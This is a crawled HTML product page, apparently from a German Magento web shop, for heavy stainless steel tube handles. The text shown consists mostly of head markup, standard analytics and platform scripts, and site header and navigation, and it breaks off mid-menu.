

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasa-onlineshop.de/schwere-rohrhandgriffe-100105.html
body_size: 24952
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.kasa-onlineshop.de/';
    var require = {
        "baseUrl": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Schwere Rohrhandgriffe"/>
<meta name="description" content="Material: satinierter Edelstahl (Rohr: Durchmesser 22mm), für intensiven Gebrauch, M6 Befestigungslöcher"/>
<meta name="keywords" content="Kühlschrankdichtungen, Gastronomie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Schwere Rohrhandgriffe</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/css/main.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/js/minicart-option-images.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,300" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Corben:400,600,700,800" />
<link  rel="icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.kasa-onlineshop.de/schwere-rohrhandgriffe-100105.html" />
            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Schwere Rohrhandgriffe","id":"287","price":"24.60","category":"KASA Default"}]},"currencyCode":"EUR"}}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGC53JX');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-108381490-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Schwere&#x20;Rohrhandgriffe" />
<meta property="og:image"
      content="https://www.kasa-onlineshop.de/media/catalog/product/cache/81bb5b83bbb4c57745aec6d833ba3350/p/4/p47-0300.jpg" />
<meta property="og:description"
      content="Best.Nr.&#x3A;&#x20;100.105" />
<meta property="og:url" content="https://www.kasa-onlineshop.de/schwere-rohrhandgriffe-100105.html" />
    <meta property="product:price:amount" content="24.6"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/images/loader-2.gif"}}'
        class="product-with-options catalog-product-view product-schwere-rohrhandgriffe-100105 page-layout-2columns-right" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGC53JX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.kasa-onlineshop.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><div class="hidden" style="display: none">
    <svg viewBox="0 0 180 60">
        <defs>
            <g id="shape-new-1"><g transform="translate(-27.402 -55.687)"><path d="M207.4,115.687H27.4L41.6,85.475,27.4,55.687h180L193.2,86.159Z" transform="translate(0 0)"/></g></g>
            <g id="shape-new-2"><rect width="180" height="60"/></g>
            <g id="shape-new-3"><path d="M0,0H180V60H0L15.7,31.3Z"/></g>
            <g id="shape-new-4"><path d="M180,0H0V60H180L164.3,31.3Z"/></g>
            <g id="shape-new-5"><path d="M180,0H19.351L0,29.576,19.351,60H180Z"/></g>
            <g id="shape-new-6"><path d="M0,0H160.649L180,29.576,160.649,60H0Z" transform="translate(0)"/></g>
            <g id="shape-new-7"><g transform="translate(-49.781 -250.303)"><g transform="translate(49.781 250.303)"><path id="Path_15" data-name="Path 15" d="M196.88,254.169H185.07l2.5-2.5c.85-.85,7.01-1.364,7.676-1.364.522,0,.952.317,1.241,1.039A7.909,7.909,0,0,1,196.88,254.169Z" transform="translate(-136.88 -250.303)"/><path d="M53.66,397.4v-11.81l-2.5,2.5c-.85.85-1.364,7.01-1.364,7.676,0,.522.317.952,1.039,1.241A7.913,7.913,0,0,0,53.66,397.4Z" transform="translate(-49.791 -337.402)"/><path d="M108.15,250.3h-33.5a9.386,9.386,0,0,0-6.636,2.749l-3.163,3.163L52.531,268.534a9.384,9.384,0,0,0-2.75,6.637V307.2l0,0v1.476c0-1.019.786-2.258,2.086-3.558l3.826-3.826L104.683,252.3C105.949,251.056,107.155,250.3,108.15,250.3Z" transform="translate(-49.781 -250.303)"/></g></g></g>
            <g id="shape-new-8"><g ransform="translate(0)"><g transform="translate(0)"><path d="M185.07,254.169h11.81l-2.5-2.5c-.85-.85-7.01-1.364-7.676-1.364-.522,0-.952.317-1.241,1.039A7.909,7.909,0,0,0,185.07,254.169Z" transform="translate(-185.07 -250.303)"/><path d="M49.794,397.4v-11.81l2.5,2.5c.85.85,1.364,7.01,1.364,7.676,0,.522-.317.952-1.039,1.241A7.913,7.913,0,0,1,49.794,397.4Z" transform="translate(6.337 -337.402)"/><path d="M49.781,250.3h33.5a9.386,9.386,0,0,1,6.636,2.749l3.163,3.163L105.4,268.534a9.384,9.384,0,0,1,2.75,6.637V307.2l0,0v1.476c0-1.019-.786-2.258-2.086-3.558l-3.826-3.826L53.247,252.3C51.981,251.056,50.776,250.3,49.781,250.3Z" transform="translate(-48.15 -250.303)"/></g></g></g>
            <g id="shape-new-9"><g transform="translate(-163.398 -374.165)"><path d="M174.906,374.165v16.694h-3.5c-.762,0-1.456-.033-2.1-.094-4.039-.358-5.792-6.447-5.913-8.219v-.351c.067-1.51,1.24-3.209,3.149-4.672A17.828,17.828,0,0,1,174.906,374.165Z" transform="translate(0)"/><path d="M343.4,394.2l-7.612,23.073,7.612,22.548H171.8c-4.638,0-8.4-5.4-8.4-12.062V388.205c.138,2.9,2.134,5.26,6.733,5.844a17.625,17.625,0,0,0,2.387.154Z" transform="translate(0 -5.659)"/></g></g>
            <g id="shape-new-10"><path d="M29.41,0H180a0,0,0,0,1,0,0V60a0,0,0,0,1,0,0H29.41A29.41,29.41,0,0,1,0,30.59V29.41A29.41,29.41,0,0,1,29.41,0Z"/></g>
            <g id="shape-new-11"><path d="M0,0H150.59A29.41,29.41,0,0,1,180,29.41v1.18A29.41,29.41,0,0,1,150.59,60H0a0,0,0,0,1,0,0V0A0,0,0,0,1,0,0Z"/></g>
            <g id="shape-new-12"><path d="M374.677,108.755l-22.5-14.074-22.5,14.074v-60h45Z" transform="translate(-329.677 -48.755)"/></g>
            <g id="shape-new-13"><path d="M428.132,108.755h0c-12.427,0-22.5-10.889-22.5-20.621V48.755h45V88.134C450.632,97.866,440.558,108.755,428.132,108.755Z" transform="translate(-405.632 -48.755)"/></g>
            <g id="shape-new-14"><path d="M294.363,91.588l-22.5,17.167-22.5-17.167V48.755h45Z" transform="translate(-249.363 -48.755)"/></g>
            <g id="shape-new-15"><g transform="translate(-47.06 -58.723)"><g transform="translate(47.06 58.723)"><g transform="translate(0 0)"><path d="M52.19,58.723v8.293c-3.629,0-5.13,6.636-5.13-5.626C47.06,60.529,49.1,59.436,52.19,58.723Z" transform="translate(-47.06 -58.723)"/><path d="M52.19,166.451v8.292c-3.092-.713-5.13-1.811-5.13-2.67C47.06,159.815,48.561,166.451,52.19,166.451Z" transform="translate(-47.06 -114.744)"/></g><path d="M47.06,68.054c0,1.152,2.883,2.035,9.85,2.035H227.06l-13.846,25.3,13.846,25.3H56.91c-6.968,0-9.85.883-9.85,2.029Z" transform="translate(-47.06 -65.385)"/></g></g></g>
            <g id="shape-new-16"><g transform="translate(-273.827 -286.181)"><path d="M289.335,295.774H273.827c1.334-5.782,3.386-9.593,4.994-9.593C301.744,286.181,289.335,288.988,289.335,295.774Z"/><path d="M283.165,286.181c3.847,0,5.986,8.691,5.986,18.609V337.6a8.665,8.665,0,0,0,8.745,8.583H398.171v-50.7a9.393,9.393,0,0,0-9.48-9.3Z" transform="translate(-4.344 0)"/></g></g>
            <g id="shape-new-17"><g transform="translate(-344.879 -171.163)"><path d="M404.879,201.163l-4.325,2.9,3.579,3.78-4.861,1.86,2.641,4.485-5.154.725,1.575,4.961-5.187-.438.437,5.186-4.961-1.575L387.9,228.2l-4.485-2.641-1.86,4.861-3.78-3.579-2.9,4.325-2.9-4.325-3.78,3.579-1.86-4.861-4.485,2.641-.725-5.154-4.961,1.575.438-5.187-5.187.437L353,214.908l-5.154-.725,2.641-4.485-4.861-1.86,3.579-3.78-4.325-2.9,4.325-2.9-3.579-3.78,4.861-1.86-2.641-4.485,5.154-.725-1.575-4.961,5.187.438-.437-5.187,4.961,1.575.725-5.154,4.485,2.641,1.86-4.861,3.78,3.579,2.9-4.325,2.9,4.325,3.78-3.579,1.86,4.861,4.485-2.641.725,5.154,4.961-1.575-.438,5.186,5.186-.437-1.575,4.961,5.154.725-2.641,4.485,4.861,1.86-3.579,3.78Z" transform="translate(0)"/></g></g>
            <g id="shape-new-18"><g transform="translate(-32.816 -38.895)"><g transform="translate(32.816 38.895)"><path d="M54.273,99.651a20.565,20.565,0,0,1-20.7-20.38,20.291,20.291,0,0,1,6.7-15.006,4.758,4.758,0,0,1,.854-.725c.112-.068.2-.119.285-.164a1.044,1.044,0,0,1,1.24.2,1,1,0,0,1,.121,1.232,4.6,4.6,0,0,0-.351,3.9,6.264,6.264,0,0,0,.746,1.533,14.794,14.794,0,0,1-.28-3.557,11.831,11.831,0,0,1,1.393-5.047,32.8,32.8,0,0,1,3.439-5.03l.605-.78c2.248-2.906,4.573-5.912,5.266-9.381a8.108,8.108,0,0,0-.7-5.32,1.006,1.006,0,0,1,.244-1.222,1.043,1.043,0,0,1,1.262-.072c7.417,5.011,5.6,13.02,4.275,18.868-.129.568-.254,1.118-.366,1.647a18.507,18.507,0,0,0-.429,2.778,4.572,4.572,0,0,0,2.316,4.343,12.057,12.057,0,0,1-.914-2.592,9.96,9.96,0,0,1-.035-4.262,9.014,9.014,0,0,1,4.846-6.256,1.045,1.045,0,0,1,1.17.17,1,1,0,0,1,.239,1.141,4.783,4.783,0,0,0-.321,2.809l.016.093a8.133,8.133,0,0,0,.652,1.984,8.443,8.443,0,0,0,2.316,3.192l.072.072A20.591,20.591,0,0,1,54.273,99.651Z" transform="translate(-33.572 -39.651)"/></g></g></g>
            <g id="shape-new-19"><g transform="translate(-260.758 -29.308)"><g transform="translate(260.758 29.308)"><path d="M300.043,71.233c.059-9.725-9.277-18.188-7.312-28.7-4.25,5.116-1.266,7.752-3.2,12.376a11.6,11.6,0,0,1-.8,1.548,7.164,7.164,0,0,0,.24-1.813c.072-7.274-9.321-16.37-2.96-24.463-10.024,5.358-9.2,15.185-11.91,23.9a24.1,24.1,0,0,1-2.037,4.831,7.906,7.906,0,0,0,.669-4.271c-.357-4.524-3.217-10.013-6.331-12.093,5.2,7.207-5.336,18.817-4.757,29.241.009.373.03.743.064,1.106a18.973,18.973,0,0,0,19.141,17.285c10.6,0,19.193-8.347,19.193-18.643C300.047,71.434,300.047,71.332,300.043,71.233Z" transform="translate(-261.626 -30.175)"/></g></g></g>
            <g id="shape-new-20"><rect width="60" height="60" rx="30"/></g>
        </defs>
    </svg>
</div>
<div class="page-wrapper">
<header id="lucian_header123" class="header-container">
	<div class="header-content visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12 visible-lg visible-md">
					<div class="logo-home">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
					</div>
				</div>
				<div class="col-md-9 col-xs-12 visible-lg visible-md">
                    <div class="block-topinfo">
                        <p><strong>Beratung</strong></p>
<p>Telefon: 02103 572 69 64<br>Mo-Fr: 9-15 Uhr <br>info@kasa-onlineshop.de</p>                    </div>
						<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="true"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.kasa-onlineshop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
					<div class="top-link-lang-cart">
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.kasa-onlineshop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.kasa-onlineshop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.kasa-onlineshop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769605245}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
						<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idEViGvZh8" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-0 col-sms-12">
					<div class="row">
					



		<nav class="nav-container visible-lg visible-md">
			<div class="container">
				<div class="container-inner">


						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/">
<span>Startseite</span>
</a>
</div>
</div><div id="pt_menu25" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html" class="pt_cate ">
<span>Kühldichtungen</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup25"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block125">
